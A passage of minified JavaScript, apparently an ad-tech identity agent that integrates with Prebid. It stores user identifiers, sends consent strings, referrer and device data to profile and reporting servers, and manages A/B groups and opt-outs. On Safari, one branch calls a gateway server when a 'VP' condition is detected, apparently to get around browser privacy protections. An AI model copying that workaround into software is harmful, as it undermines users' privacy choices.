e;null!=this.intentIqConfig.callback&&!this.wasCallbackFired&&this.allowFireCallback?(this.wasCallbackFired=!0,this.allowFireCallback=!1,null!==this.callbackTimeoutID&&(this.logger.info("Removing callback timeout - got it first"),clearTimeout(this.callbackTimeoutID)),this.logger.info("Actual callback fire."),this.addValueToPerformanceMeasurement("callbackFire"),(e="object"==typeof this.intentIqData?this.intentIqData:{eids:[]}).eids||(e.eids=[]),this.setPPID(),this.intentIqConfig.callback(e,t,this.intentIqConfig.shouldDoMeasurement?this.performanceData:void 0),this.intentIqConfig.pbjs||this.updateCountersAndSaveIfAsked(this.intentIqData,!0)):this.logger.info("Skipping calback fire , already fired or not defined")}catch(t){this.logger.fatal(t)}}getPubProvidedEids(){try{var e=JSON.parse(JSON.stringify(this.getIntentIqEidsInternal())),i=this.intentIqConfig.idsBlackListConfiguration;if(i.isEnabled&&i.shouldDisablePPUIDGlobaly)for(let t=0;t<e.length;t++)e[t].source&&i.globalFiltersSourcesNames.includes(e[t].source)&&e.splice(t,1);return e}catch(t){this.counters.fail++,this.logger.error("Failed to get EIDS for internal call"),this.savePartnerDataToLocalStore()}return[]}getIntentIqData(){var t=this.getDataOrCallServerIfNeeded(!1);return this.updateCountersAndSaveIfAsked(t,!0),t}setGamReporting(e,i){var t;f.isPlainObject(e)&&f.isNonEmptyString(i)&&null!=(t=e.cmd)&&t.push(()=>{var t;e.pubads().setTargeting(i,(null==(t=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:t.actualTestGroup)||"U")})}getIntentIqEidsInternal(){var t,e;try{if(this.isOperationalModeNoneOrPixel())return[];if((null==(e=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:e.actualTestGroup)===this.intentIqConfig.abTesting.groupNames.withoutIIQ)return[];var i=this.getDataOrCallServerIfNeeded(!0);if(null!=i&&i.eids)return i.eids}catch(t){this.counters.fail++,this.logger.error("Parse response eids got exception"),this.savePartnerDataToLocalStore()}return[]}loadPartnerData(){let t,e,i=!1,n=f.tryParse(this.storage.read(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY),this.logger);if(this.isPDRead=!0,n?(i=!0,this.hadEidsInLocalStorage=!1,(n.data||this.useLocalData)&&((null==(e=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:e.actualTestGroup)===this.intentIqConfig.abTesting.groupNames.withoutIIQ&&(n.data={eids:[]}),!1===this.useLocalData?"number"==typeof n.dea&&"string"==typeof n.ekv&&0!==n.dea&&0!==n.dea&&this.cryptedData?this.intentIqData=this.cryptedData(n.data,n.dea,n.ekv,!1,this.intentIqConfig,this.logger):this.intentIqData=n.data:n.data=this.intentIqData,this.intentIqData&&this.intentIqData.eids&&Array.isArray(this.intentIqData.eids)&&(this.hadEidsInLocalStorage=0<this.intentIqData.eids.length,this.hadEidsInLocalStorage)&&(this.eidsReceptionsTime=Date.now()),this.extractIdentityModulesIds(),this.fillEidsNames()),this.addValueToPerformanceMeasurement("readLS"),"number"==typeof n.callCount&&(this.counters.call=n.callCount),"number"==typeof n.failCount&&(this.counters.fail=n.failCount),"number"==typeof n.noDataCounter&&(this.counters.noData=n.noDataCounter),n.date&&n.cttl?(this.lastDataUpdateDate=n.date,this.shouldCallServer=Date.now()-n.date>n.cttl):this.shouldCallServer=!0,n.clientType&&(this.intentIqConfig.analytics.clientType=n.clientType),n.profile&&(this.intentIqConfig.analytics.profile=n.profile),n.adserverDeviceType&&(this.intentIqConfig.analytics.adserverDeviceType=n.adserverDeviceType),n.terminationCause&&(this.intentIqConfig.analytics.terminationCause=n.terminationCause),n.pidDeterministic&&(this.intentIqConfig.analytics.pidDeterministic=n.pidDeterministic),n.siteId&&(this.intentIqConfig.analytics.siteId=n.siteId)):n={data:{eids:[]}},this.firstPartyData.sCal){if(!this.shouldCallServer){if(!i&&!this.firstPartyData.isOptedOut)return this.shouldCallServer=!0,n;this.shouldCallServer=Date.now()>this.firstPartyData.sCal+864e5}}else this.shouldCallServer=!0;return n}getDataOrCallServerIfNeeded(t){var e,i,n;try{return this.isOperationalModeNoneOrPixel()?(this.allowFireCallback=!0,this.fireCallback("getDataOrCallServerIfNeeded"),{eids:[]}):"number"!=typeof this.intentIqConfig.partner?(this.counters.fail++,this.logger.error("intentIqId requires a valid partner to be defined"),{eids:[]}):(this.partnerData=this.loadPartnerData(),this.wasCallFromConstructor||(this.wasCallFromConstructor=!0),this.shouldCallServer&&!1===this.useLocalData&&this.CPReady&&!this.wasServerCalled?(this.at46TimeOutId&&(clearTimeout(this.at46TimeOutId),this.at46TimeOutId=void 0),n=this.createRequestUrl(!1),this.makeServerRequest(n,!0)):this.isPrebidConfigurationSet||this.configurePrebid(),!0===t&&((null==(i=null==(e=this.intentIqData)?void 0:e.eids)?void 0:i.length)||!this.shouldCallServer&&!this.wasServerCalled)&&this.fireCallback("getDataOrCallServerIfNeeded"),this.intentIqData&&"object"==typeof this.intentIqData||(this.intentIqData={eids:[]}),this.intentIqData)}catch(t){this.counters.fail++,this.logger.error("Exception occurred during main logic: "+t),this.savePartnerDataToLocalStore()}return{eids:[]}}handleResponse(t){this.addValueToPerformanceMeasurement("vrResponse");let e=!1;this.intentIqConfig.analytics.requestRtt=Date.now()-this.requestRtt;var i,t=f.tryParse(t,this.logger);t?(this.partnerData.date=this.firstPartyData.sCal=Date.now(),"pid"in t&&(this.intentIqConfig.analytics.profile=t.pid,"ls"in t)&&!0===t.ls&&(this.firstPartyData.pid=t.pid,e=!0),"isOptedOut"in t?(this.firstPartyData.isOptedOut!==t.isOptedOut&&(this.firstPartyData.isOptedOut=t.isOptedOut,this.actualGroup=t.isOptedOut?r.optedOut:null==(i=null==(i=this.intentIqConfig.abTesting)?void 0:i.groups)?void 0:i.actualTestGroup,e=!0),!0===t.isOptedOut?this.handleOptOutCase(t):this.storage.persist()):this.gpi=2,"dbsaved"in t&&(this.firstPartyData.dbsaved=t.dbsaved,e=!0),"gtwaddr"in t&&(this.gatewayServerAddress=t.gtwaddr),"spd"in t&&(this.firstPartyData.spd=t.spd),"ls"in t&&!0===t.ls&&((null==(i=null==(i=this.intentIqConfig.abTesting)?void 0:i.groups)?void 0:i.actualTestGroup)===this.intentIqConfig.abTesting.groupNames.withoutIIQ&&(t.data={eids:[]}),"cmpt"in t&&(this.firstPartyData.cmpt=t.cmpt,e=!0),this.partnerData.data=t.data,this.intentIqData=0===Object.keys(t.data).length?{eids:[]}:t.data,"dea"in t&&"ekv"in t&&this.cryptedData&&(this.partnerData.dea=t.dea,this.partnerData.ekv=t.ekv,this.intentIqData=this.cryptedData(t.data,t.dea,t.ekv,!1,this.intentIqConfig,this.logger)),this.extractIdentityModulesIds(),this.fillEidsNames(),null!=(i=null==(i=this.intentIqData)?void 0:i.eids))&&i.length&&(this.eidsReceptionsTime=Date.now()),"tc"in t&&(this.intentIqConfig.analytics.terminationCause=t.tc,"mde"in t&&!0===t.mde&&!1===this.gatewayWasCalled&&!0===t.mde&&35===this.intentIqConfig.analytics.terminationCause&&"safari"===l.detectBrowser()&&(this.logger.info("VP detected, trying to resolve."),this.gatewayWasCalled=!0,i=this.createRequestUrl(!0),this.makeServerRequest(i+="&gtw=true",!0)),this.intentIqConfig.abTesting.configurationSource.currentConfigurationSource===this.intentIqConfig.abTesting.configurationSource.iiqserver)&&(41===this.intentIqConfig.analytics.terminationCause?(this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.withoutIIQ,this.intentIqConfig.groupChanged&&this.intentIqConfig.groupChanged(this.intentIqConfig.abTesting.groupNames.withoutIIQ||"U")):(this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.withIIQ,this.intentIqConfig.groupChanged&&this.intentIqConfig.groupChanged(this.intentIqConfig.abTesting.groupNames.withIIQ||"U")),this.intentIqConfig.gamObjectReference&&this.setGamReporting(this.intentIqConfig.gamObjectReference,this.intentIqConfig.gamParameterName),this.firstPartyData.group=null==(i=null==(i=this.intentIqConfig.abTesting)?void 0:i.groups)?void 0:i.actualTestGroup,e=!0),"cttl"in t&&!isNaN(parseInt(t.cttl))?(this.partnerData.cttl=parseInt(t.cttl),this.logger.info("Received custom TTL from server, value: "+this.partnerData.cttl)):(this.partnerData.cttl=432e5,this.logger.info("No custom TTL from server, setting customers value: "+this.partnerData.cttl)),"ct"in t&&(this.intentIqConfig.analytics.clientType=t.ct),"adt"in t&&(this.intentIqConfig.analytics.adserverDeviceType=t.adt),"sid"in t&&(this.intentIqConfig.analytics.siteId=t.sid),"pidd"in t&&(this.intentIqConfig.analytics.isProfileDeterministic=t.pidd),this.logger.info("Received Data: "+JSON.stringify(t))):(this.intentIqData={eids:[]},this.partnerData.data={eids:[]}),e&&this.saveFirstPartyData(),this.savePartnerDataToLocalStore(),this.configurePrebid(),this.setPPID(),this.logger.info("Response from PE parsed, firing callback"),this.fireCallback("getRequest")}makeServerRequest(t,e=!1){this.logger.info("Sending request"),this.wasServerCalled=!0,this.shouldCallServer=!1,this.requestRtt=Date.now(),!0===e&&(this.logger.info("Setting prebid config callback timeout"),this.callbackTimeoutID||(this.callbackTimeoutID=setTimeout(this.fireCallbackOnRequestTimeout.bind(this),this.intentIqConfig.timeoutInMillis))),this.clearCounters(),this.addValueToPerformanceMeasurement("vrRequest"),f.getRequest(t,9999999,this.intentIqConfig.isAsyncServerRequest,t=>this.handleResponse(t),()=>{this.intentIqConfig.analytics.requestRtt=-1,this.allowFireCallback=!0,this.fireCallback("XMLHttpRequest timeout")})}savePartnerDataToLocalStore(){this.partnerData&&Object.keys(this.partnerData).length||(this.partnerData=f.tryParse(this.storage.read(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY),this.logger)),this.partnerData&&(this.partnerData.callCount=this.counters.call,this.partnerData.failCount=this.counters.fail,this.partnerData.noData=this.counters.noData,this.partnerData.clientType=this.intentIqConfig.analytics.clientType,this.partnerData.adserverDeviceType=this.intentIqConfig.analytics.adserverDeviceType,this.partnerData.terminationCause=this.intentIqConfig.analytics.terminationCause,this.partnerData.profile=this.intentIqConfig.analytics.profile,this.partnerData.pidDeterministic=this.intentIqConfig.analytics.pidDeterministic,this.partnerData.siteId=this.intentIqConfig.analytics.siteId,this.storage.store(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY,JSON.stringify(this.partnerData)))}createRequestUrl(t){let e=(!0===t?this.gatewayServerAddress:this.intentIqConfig.iiqServerAddress)+"/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi="+this.intentIqConfig.partner+"&pt=17&dpn=1";return e+=this.version?"&jsver="+encodeURIComponent(this.version):"",e=f.appendFirstPartyDataToUrl(e,this.isDebug(),this.firstPartyData,this.isCellular,this.storage),e=(e+="&"+this.counters.getUrlParamsAsString)+("&iiqlocalstorageenabled="+encodeURIComponent(this.storage.isLSEnabled())),e=f.addUniquenessToUrl(e),e=f.addMetaData(e,this.intentIqConfig.sourceMetaDataExternal||this.intentIqConfig.sourceMetaData),e+="&cttl="+encodeURIComponent(this.partnerData.cttl||0),this.cmpData.gppString&&(e+="&gpp="+encodeURIComponent(this.cmpData.gppString)),this.cmpData.gpcValue&&(e+="&gpc="+this.cmpData.gpcValue),this.cmpData.gdprString&&(e+="&gdpr_consent="+encodeURIComponent(this.cmpData.gdprString)),this.gpi&&(e+="&gpi="+this.gpi),this.cmpData.uspString&&(e+="&us_privacy="+encodeURIComponent(this.cmpData.uspString)),e+="&gdpr="+(this.intentIqConfig.allowGDPR&&this.cmpData.gdprString?"1":"0"),e=f.appendPartnersFirstParty(e,this.intentIqConfig.partnerClientIdType,this.intentIqConfig.partnerClientId,this.logger),e=this.appendRttDate(e),e=this.appendLastDataUpdateDate(e),e=this.appendWithAnalyticsData(e),e=(e+="&japbjs="+encodeURIComponent(null!==this.intentIqConfig.pbjs))+("&japs="+encodeURIComponent(!0===this.intentIqConfig.siloEnabled)),this.clientHints&&(e+="&uh="+encodeURIComponent(this.clientHints)),this.firstPartyData.spd&&(e+="&spd="+encodeURIComponent("object"==typeof this.firstPartyData.spd?JSON.stringify(this.firstPartyData.spd):this.firstPartyData.spd)),e=f.appendVrrefAndFui(e,this.fullUrl,this.intentIqConfig.domainName,this.logger),e=f.handleAdditionalParams(this.currentBrowserLowerCase,e,1,this.intentIqConfig,this.logger)}appendLastDataUpdateDate(t){return t=isNaN(this.lastDataUpdateDate)?t:t+"&"+this.intentIqConfig.urlParamsNames.LAST_DATA_UPDATE_DATE+"="+this.lastDataUpdateDate}appendRttDate(t){return t=isNaN(this.intentIqConfig.analytics.requestRtt)?t:t+"&"+this.intentIqConfig.urlParamsNames.REQUEST_RTT+"="+this.intentIqConfig.analytics.requestRtt}appendWithAnalyticsData(t){var e;return t=t+"&"+this.intentIqConfig.urlParamsNames.TEST_GROUP+"="+(null==(e=null==(e=this.intentIqConfig.abTesting)?void 0:e.groups)?void 0:e.actualTestGroup)}updatePrebidObject(t,e){try{t?e?(this.logger.info("String PBJS Reconfiguration"),this.intentIqConfig.subscriptionFlags={bidWon:!1,bidRequested:!1,beforeBidderHttp:!1,auctionInited:!1},this.wasCallbackFired=!1,this.intentIqConfig.pbjs=t,this.intentIqConfig.callback=e,this.subscribeForPrebidEvents(),this.configurePrebid(),this.getDataOrCallServerIfNeeded(!0)):this.logger.error("CALLBACK not provided while trying to update pbjs objecr refference"):this.logger.fatal("PBJS not provided while trying to update pbjs objecr refference")}catch(t){this.logger.error(t)}}onBidWonEvent(t){try{var e;this.intentIqConfig.pbMonitoring.pbMonitoringEnabled?this.isInBrowserBlacklist?this.logger.info("Browser is in blacklist. Skipping report."):f.isObjectEmpty(t)?this.logger.info("eventData is empty"):null===(e=this.prepareDataForDelivery.call(this,t,null))?this.logger.info("Failed to prepare bid won data to send, "+this.intentIqConfig.partner):this.addDataToSendAndInitSender(e):this.logger.info("pbMonitoringEnabled is disabled")}catch(t){this.logger.error(t)}}addDataToSendAndInitSender(t){try{(!this.isOperationalModeNoneOrPixel()||this.isOperationalModeNoneOrPixel()&&this.intentIqConfig.syncReportingEnabled)&&(this.messagesArray.push(t),this.logger.info("New data available to send, "+this.intentIqConfig.partner)),this.startSender()}catch(t){this.logger.error(t)}}getDefaultDataObject(){return{inbbl:!1,pbjsver:"NR",partnerAuctionId:"BW"}}fillAgentRuntimeData(t){var e,i;null!=(i=this.intentIqConfig)&&i.paramNames?(t[this.intentIqConfig.paramNames.PARTNER_ID]=this.intentIqConfig.partner,t[this.intentIqConfig.paramNames.IS_IN_BROWSER_BLACKLIST]=this.isInBrowserBlacklist,this.version&&(t[this.intentIqConfig.paramNames.JS_VERSION]=this.version),null!=(i=this.intentIqConfig.pbjs)&&i.version&&(t[this.intentIqConfig.paramNames.PREBID_VERSION]=this.intentIqConfig.pbjs.version),t[this.intentIqConfig.paramNames.REFERER]=f.getRelevantRefferer(this.intentIqConfig.domainName,this.fullUrl,this.logger),i=this.auctionStartTimeData[t.prebidAuctionId]||0,t[this.intentIqConfig.paramNames.WAS_SUBSCRIBED_FOR_PREBID]=this.isSubscribedForPrebidEvents,t[this.intentIqConfig.paramNames.ENHANCE_REQUESTS]=this.intentIqConfig.idsBlackListConfiguration.shouldDisableTDIDGlobaly,t[this.intentIqConfig.paramNames.ACTUAL_GROUP]=this.actualGroup,t[this.intentIqConfig.paramNames.AUCTION_START_TIME]=i,t[this.intentIqConfig.paramNames.LATE_CONFIGURATION]=0===i?void 0:this.configurationTime>i,this.userProvidedConfig&&(t[this.intentIqConfig.paramNames.USER_ACTUAL_PERCENTAGE]=this.userProvidedConfig.abPercentage,t[this.intentIqConfig.paramNames.AB_TESTING_CONFIGURATION_SOURCE]=this.userProvidedConfig.ABTestingConfigurationSource),this.intentIqConfig.abTesting&&(t[this.intentIqConfig.paramNames.AB_PERCENTAGE]=this.intentIqConfig.abTesting.currentPercentage,t[this.intentIqConfig.paramNames.AB_TEST_GROUP]=null==(e=null==(e=this.intentIqConfig.abTesting)?void 0:e.groups)?void 0:e.actualTestGroup,t[this.intentIqConfig.paramNames.IS_IN_TEST_GROUP]=null==(e=null==(e=this.intentIqConfig.abTesting)?void 0:e.groups)?void 0:e.actualTestGroup),0!==i&&this.configurationTime>i&&this.logger.info("Late configuration suspected. Events were missed."),t[this.intentIqConfig.paramNames.AGENT_ID]=this.agentId,this.intentIqConfig.analytics&&(t[this.intentIqConfig.paramNames.REQUEST_RTT]=this.intentIqConfig.analytics.requestRtt,this.intentIqConfig.analytics.requestRtt=0,this.requestRtt=0,t[this.intentIqConfig.paramNames.CLIENT_TYPE]=this.intentIqConfig.analytics.clientType,t[this.intentIqConfig.paramNames.AD_SERVER_DEVICE_TYPE]=this.intentIqConfig.analytics.adserverDeviceType,t[this.intentIqConfig.paramNames.TERMINATION_CAUSE]=this.intentIqConfig.analytics.terminationCause,t[this.intentIqConfig.paramNames.PROFILE]=this.intentIqConfig.analytics.profile,t[this.intentIqConfig.paramNames.SITE_ID]=this.intentIqConfig.analytics.siteId),t[this.intentIqConfig.paramNames.HAD_EIDS]=!(null===this.eidsReceptionsTime||i<this.eidsReceptionsTime),void 0===this.auctionStartTimeData[t.prebidAuctionId]&&(t[this.intentIqConfig.paramNames.HAD_EIDS]=void 0),t[this.intentIqConfig.paramNames.HAD_EIDS]&&(t[this.intentIqConfig.paramNames.EIDS_LENGTH]=(null==(i=null==(e=this.intentIqData)?void 0:e.eids)?void 0:i.length)||0),t[this.intentIqConfig.paramNames.EIDS_NAMES]=this.eidsNames,t[this.intentIqConfig.paramNames.HAD_EIDS_IN_LOCAL_STORAGE]=this.hadEidsInLocalStorage,t[this.intentIqConfig.paramNames.EIDS_READ_TIME]=this.eidsReceptionsTime,t[this.intentIqConfig.paramNames.AUCTION_EIDS_LENGTH]=this.auctionEidsLength[t.prebidAuctionId],t[this.intentIqConfig.paramNames.WAS_SERVER_CALLED]=this.wasServerCalled,t.pcid=this.firstPartyData.pcid||""):this.logger.error("agent.intentIqConfig or agent.intentIqConfig.paramNames was nor initialized on reporting")}fillPartnerReportingData(t,e){e.bidderCode=t.bidderCode,e.cpm=t.cpm,e.currency=t.currency,e.originalCpm=t.originalCpm,e.originalCurrency=t.originalCurrency,e.status=t.status,e.biddingPlatformId=t.biddingPlatformId,e.prebidAuctionId=t.prebidAuctionId,e.placementId=t.placementId,e.partnerAuctionId=t.partnerAuctionId,t.adType&&(e.adType=t.adType),t.source&&(e.source=t.source),this.partnerAuctionIdsArray&&this.partnerAuctionIdsArray.push(e.partnerAuctionId)}fillPrebidEventData(e,i){["bidderCode","cpm","currency","originalCpm","originalCurrency","status"].forEach(t=>{void 0!==e[t]&&(i[t]=e[t])}),e.auctionId&&(i.prebidAuctionId=e.auctionId),e.mediaType&&(i.adType=e.mediaType);let n=!1;if(e.params&&Array.isArray(e.params))for(let t=0;t<e.params.length;t++){var r=e.params[t];if(r.placementId){i.placementId=r.placementId,n=!0;break}}!n&&e.adUnitCode&&(i.placementId=e.adUnitCode),i.biddingPlatformId=1,i.partnerAuctionId="BW"}prepareDataForDelivery(t,e){try{var i=this.getDefaultDataObject(),n=(i.prebidAuctionId=e?e.prebidAuctionId:t.auctionId,this.fillAgentRuntimeData(i),e?this.fillPartnerReportingData(e,i):this.fillPrebidEventData(t,i),btoa(JSON.stringify(i)));return(!this.isOperationalModeNoneOrPixel()||this.isOperationalModeNoneOrPixel()&&this.intentIqConfig.syncReportingEnabled)&&(this.logger.info("Original Data : "+JSON.stringify(i,null,4)),this.logger.info("Data conversion succeed : "+JSON.stringify(n))),n}catch(t){return this.logger.error("Failed to convert data"),this.logger.error(t),{}}}isOperationalModeNoneOrPixel(){return this.intentIqConfig.operationalMode.current===this.intentIqConfig.operationalMode.pixel||this.intentIqConfig.operationalMode.current===this.intentIqConfig.operationalMode.none}startSender(){try{this.logger.info("We have some data to send - starting delayed sender. Delay = "+this.intentIqConfig.messageSendingDelay),f.isDefinedAndNotNullOrEmptyString(this.delayedSenderTimeouter)&&(this.logger.info("Updating sender"),clearTimeout(this.delayedSenderTimeouter)),this.delayedSenderTimeouter=setTimeout(this.dataSender.bind(this),this.intentIqConfig.messageSendingDelay)}catch(t){this.logger.error(t)}}dataSender(){var i;try{if(this.isOperationalModeNoneOrPixel()&&!this.intentIqConfig.syncReportingEnabled)this.logger.info("Data sending skipped due to current mode");else if(0==this.messagesArray.length)this.logger.info("Skipping data send , array is empty");else{var n="GET"===this.intentIqConfig.reportMethod,r=JSON.stringify(this.messagesArray);let t=new XMLHttpRequest,e=this.intentIqConfig.reportingServerAddress+"/"+this.dataReportingPath+"?pid="+this.intentIqConfig.partner+"&mct="+this.messagesArray.length+"&agid="+this.agentId+(null!=(i=this.firstPartyData)&&i.pcid?"&iiqid="+encodeURIComponent(this.firstPartyData.pcid):"")+"&jsver="+this.version+"&paucid="+encodeURIComponent(JSON.stringify(this.partnerAuctionIdsArray));this.cmpData.gppString&&(e+="&gpp="+encodeURIComponent(this.cmpData.gppString)),this.cmpData.gpcValue&&(e+="&gpc="+this.cmpData.gpcValue),this.cmpData.gdprString&&(e+="&gdpr_consent="+encodeURIComponent(this.cmpData.gdprString)),this.gpi&&(e+="&gpi="+this.gpi),this.cmpData.uspString&&(e+="&us_privacy="+encodeURIComponent(this.cmpData.uspString)),e+="&gdpr="+(this.intentIqConfig.allowGDPR&&this.cmpData.gdprString?"1":"0"),this.ruidi&&(e+="&ruidi="+this.ruidi),n&&(e+="&payload="+r),this.clientHints&&(e+="&uh="+encodeURIComponent(this.clientHints)),this.firstPartyData.spd&&(e+="&spd="+encodeURIComponent("object"==typeof this.firstPartyData.spd?JSON.stringify(this.firstPartyData.spd):this.firstPartyData.spd)),e=f.appendVrrefAndFui(e,this.fullUrl,this.intentIqConfig.domainName,this.logger),(e=f.handleAdditionalParams(this.currentBrowserLowerCase,e,2,this.intentIqConfig,this.logger)).startsWith("https")&&(t.withCredentials=!0),t.open(n?"GET":"POST",e,!0),n?t.setRequestHeader("Content-type","text/plain"):(t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("Access-Control-Allow-Origin",u),t.setRequestHeader("Access-Control-Allow-Credentials","true"),t.setRequestHeader("Access-Control-Allow-Methods","GET,HEAD,OPTIONS,POST,PUT"),t.setRequestHeader("Access-Control-Allow-Headers","Access-Control-Allow-Headers, Origin,Accept, X-Requested-With, Content-Type, Access-Control-Request-Method, Access-Control-Request-Headers")),this.messagesArray=[],this.partnerAuctionIdsArray=[],t.onreadystatechange=()=>{4==t.readyState&&200==t.status&&this.processResponse(t.responseText)},this.logger.info("Trying to send data: "),this.logger.info(r),n?t.send():t.send(r)}}catch(t){this.logger.error(t)}}processResponse(t){try{var e;this.logger.info("Response received"+JSON.stringify(t)),f.isDefinedAndNotNullOrEmptyString(t)?(e=f.tryParse(t,this.logger),Array.isArray(e)?0===e.length?this.logger.info("Control array is empty: "+t):this.logger.info("Sending new control param for processing: "+JSON.stringify(e[0])):this.logger.info("Wrong response format (not an array): "+t)):this.logger.info("Response is empty")}catch(t){this.logger.error(t)}}reportExternalWin(t){try{var e,i;this.isInBrowserBlacklist?this.logger.info("Browser is in blacklist. Skipping report."):(e=new E(t),null===(i=this.prepareDataForDelivery(null,e))?this.logger.info("Failed to prepare bid won data to send, "+this.intentIqConfig.partner):this.addDataToSendAndInitSender(i))}catch(t){this.logger.error(t)}}configurePrebid(){var t;try{this.logger.info("Starting Prebid configuration"),this.isPrebidConfigurationSet=!0,null!=(t=this.intentIqConfig.pbjs)&&t.que?(this.logger.info("Pushing config for prebid"),this.intentIqConfig.pbjs.que.push(this.tryRegisterIds.bind(this)),this.addValueToPerformanceMeasurement("eidsInPrebid")):this.logger.info("PBJS or QUE not defined")}catch(t){this.logger.error(t)}}tryRegisterForBidRequested(){this.intentIqConfig.pbjs.onEvent("bidRequested",t=>{this.clearDuplicates(t,this)})}subscribeForPrebidEvents(){var t;try{this.logger.info("Starting Prebid subscription"),null!=(t=this.intentIqConfig.pbjs)&&t.que?((this.intentIqConfig.shouldClearDuplicatesForRubicon||this.intentIqConfig.enablePBJSFiltration)&&(this.logger.info("Subscribing for bidRequested cleanup"),this.intentIqConfig.pbjs.que.push(this.tryRegisterForBidRequested.bind(this)),this.intentIqConfig.subscriptionFlags.bidRequested=!0),this.intentIqConfig.pbMonitoring.pbMonitoringEnabled&&!this.intentIqConfig.subscriptionFlags.bidWon?(this.logger.info("Registering for subscription for bidWon event"),this.intentIqConfig.pbjs.que.push(this.tryRegisterForBidWon.bind(this)),this.intentIqConfig.subscriptionFlags.bidWon=!0):!0===this.intentIqConfig.manualWinReportEnabled&&this.logger.info("Manual won report enabled. Skipping bidwon subscription."),this.intentIqConfig.subscriptionFlags.auctionInited||(this.logger.info("Subscribing for auctionInited event"),this.intentIqConfig.pbjs.que.push(this.tryRegisterForAuctionInited.bind(this)),this.intentIqConfig.subscriptionFlags.auctionInited=!0)):this.logger.info("PBJS or QUE not defined")}catch(t){this.logger.error(t)}}filterIdsFromAuctionInintAccordingToFiltrationConfiguration(s,a,o,l){try{for(let r=0;r<a.length;r++){var t=a[r].bidderCode;if(s.filters[t]||s.filters[u]){let e;e=s.filters[t]&&s.filters[u]?s.filters[t].concat(s.filters[u]):s.filters[u]||s.filters[t];let i,n;for(let t=0;t<e.length;t++)e[t]===s.TDID_SOURCE_NAME&&(i=!0),e[t]===u&&(n=!0);l.info("Starting ids filtration for "+t);for(let t=0;t<a[r].bids.length;t++){var d=a[r].bids[t];if(d.userId&&d.userId.pubProvidedId&&d.userId.pubProvidedId.length)if(n)i?(d.userId.pubProvidedId=[],d.userId.tdid===o&&delete d.userId.tdid,d.userIdAsEids=[]):(d.userId.pubProvidedId=d.userId.pubProvidedId.filter(t=>t.uids[0].atype),d.userIdAsEids&&(d.userIdAsEids=d.userIdAsEids.filter(t=>t.uids[0].atype)));else{var g=[];for(let t=0;t<d.userId.pubProvidedId.length;t++){var h=d.userId.pubProvidedId[t];e.includes(h.source)&&(g.push(h.uids[0].id),d.userId.pubProvidedId.splice(t,1),t--)}if(d.userIdAsEids&&0<g.length)for(let t=0;t<d.userIdAsEids.length;t++)d.userIdAsEids[t].uids[0].ext&&d.userIdAsEids[t].uids[0].ext.stype&&g.includes(d.userIdAsEids[t].uids[0].id)&&(d.userIdAsEids.splice(t,1),t--);d.userId&&d.userId.tdid&&i&&(d.userId.tdid===o&&delete d.userId.tdid,d.userIdAsEids)&&0<g.length&&(d.userIdAsEids=d.userIdAsEids.filter(t=>!(t.uids[0].id===o&&t.uids[0].atype&&1==t.uids[0].atype)))}}}}}catch(t){l.error(t)}}tryRegisterForAuctionInited(){this.intentIqConfig.pbjs.onEvent("auctionInit",t=>{var e,i,n,r,s,a,o,l;try{this.updateCountersAndSaveIfAsked(this.intentIqData,!0),this.auctionEidsLength[t.auctionId]=null!=(o=null==(a=null==(s=null==(r=null==(n=null==(i=null==(e=t.bidderRequests)?void 0:e[0])?void 0:i.bids)?void 0:n[0])?void 0:r.userId)?void 0:s.pubProvidedId)?void 0:a.length)?o:-1,-1===this.auctionEidsLength[t.auctionId]&&null!=(l=this.intentIqData)&&l.eids&&Array.isArray(this.intentIqData.eids)&&this.intentIqData.eids.length&&t.bidderRequests.forEach(t=>{t.bids.forEach(t=>{var e;Array.isArray(null==(e=null==t?void 0:t.userId)?void 0:e.pubProvidedId)&&0!==(null==(e=null==(e=null==t?void 0:t.userId)?void 0:e.pubProvidedId)?void 0:e.length)||(t.userId.pubProvidedId=[...this.intentIqData.eids])})}),this.intentIqConfig.idsBlackListConfiguration.isEnabled&&this.filterIdsFromAuctionInintAccordingToFiltrationConfiguration(this.intentIqConfig.idsBlackListConfiguration,t.bidderRequests,this.intentIqConfig.moduleIds.unifiedeId,this.logger)}catch(t){this.logger.fatal(t)}try{this.auctionStartTimeData[t.auctionId]=t.timestamp,this.logger.info("Auction started.")}catch(t){this.logger.fatal(t)}})}tryRegisterForBidWon(){this.intentIqConfig.pbjs.onEvent("bidWon",t=>{this.onBidWonEvent(t)})}tryRegisterIds(){try{var t,e,i,n;void 0===this?console.log("IIQ: tryRegisterIds iiq object is undefined"):(t={name:"pubProvidedId",params:{eidsFunction:this.intentIqConfig.idsBlackListConfiguration.globallyExcludeAllSources?()=>[]:this.getPubProvidedEids.bind(this)}},-1!==(i=(e=this.intentIqConfig.pbjs.getConfig("userSync.userIds")||[]).findIndex(t=>t&&"pubProvidedId"===t.name))?e[i]=t:e.push(t),this.intentIqConfig.idsBlackListConfiguration.shouldSkipRegisterIds?(this.logger.info("Skiping tryRegisterIds because of ids configuration"),this.intentIqConfig.pbjs.setConfig({userSync:{userIds:e}})):(this.logger.info("Registering PubProvided callback "),this.intentIqConfig.shouldReplaceUnifiedId&&this.intentIqConfig.moduleIds.unifiedeId&&(n=this.setConfigObjectForUnifiedId(this.intentIqConfig.moduleIds.unifiedeId),e.unshift(n)),this.intentIqConfig.pbjs.setConfig({userSync:{userIds:e}}),this.intentIqConfig.pbjs.refreshUserIds?this.refreshUserIdsCallback():this.intentIqConfig.pbjs.que.push(()=>{this.refreshUserIdsCallback()})))}catch(t){this.logger.error("Faild to register EIDS: "+t)}}refreshUserIdsCallback(){this.logger.info("Calling refreshUserIds function");let t=()=>{this.wasCallbackFired||(this.allowFireCallback=!0,this.fireCallback("refreshUserIdsCallback"))};this.intentIqConfig.pbjs.refreshUserIds({},()=>{this.ruidi=!1,this.logger.info("refreshUserIds callback fired"),t()}),setTimeout(()=>{t()},0)}setConfigObjectForUnifiedId(t){return{name:"unifiedId",value:{tdid:t}}}getIntentIQID(){if(this.intentIqData&&this.intentIqData.eids&&this.intentIqData.eids.length)return 